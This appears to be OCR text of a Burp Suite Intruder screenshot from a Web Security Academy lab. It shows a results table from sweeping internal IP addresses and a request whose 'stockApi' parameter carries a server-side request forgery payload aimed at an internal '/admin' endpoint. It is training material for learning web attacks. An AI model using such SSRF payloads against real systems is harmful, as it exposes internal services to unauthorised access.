 5. Intruder attack of https://0ab700eb04069ae180c0df9e006d00ca.web-security-academy.net
Attack Save
5. Intruder attack of https://0ab700eb04069ae180c0df9e006d00ca.web-security-academy.net
Attack Save ?
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
156 156 200 381 3274
0 400 345 141
1 1 400 546 141
2 2 500 343 2477
3 3 500 343 2477
4 4 500 546 2477
5 5 500 344 2477
6 6 500 344 2477
7 7 500 302 2477
8 8 500 344 2477
9 9 500 344 2477
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0ab700eb04069ae180c0df9e006d00ca.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19 Connection: keep-alive
20
21 stockApi=http://192.168.0.156:8080/admin
? Search 0 highlights
Finished